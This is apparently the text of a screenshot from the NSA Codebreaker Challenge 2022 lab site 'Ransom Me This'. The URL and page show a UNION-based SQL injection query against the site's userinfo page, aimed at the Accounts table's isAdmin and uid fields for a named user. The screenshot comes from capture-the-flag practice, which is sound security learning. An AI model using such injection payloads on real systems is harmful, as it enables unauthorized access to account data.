 Activities
Firefox Web Browser
Dec 28 02:41
NSA Codebreaker Challen
Ransom Me This
Ransom Me This
https://padytccfzhyzlaza.ransommethis.net/nukoscislzmqpewx/userinfo?user=' UNION SELECT isAdmin, uid, uid, isAdmin FROM Accounts WHERE userName = 'SedateImpropriety'--
RANSOM ME THIS
Home Generate Key Unlock Request Admin List User Info Forum Admin
User Info (' UNION SELECT isAdmin, uid, uid, isAdmin FROM Accounts
WHERE userName = 'SedateImpropriety'--)
Date Joined:
1970-01-01
Jobs Completed:
20270
Users Helped:
20270
Programs Contributed:
1
>_
DVD
This site is part of the NSA Codebreaker Challenge 2022. Please do not enter any personal information on this site.
No bits were harmed in the making of this challenge.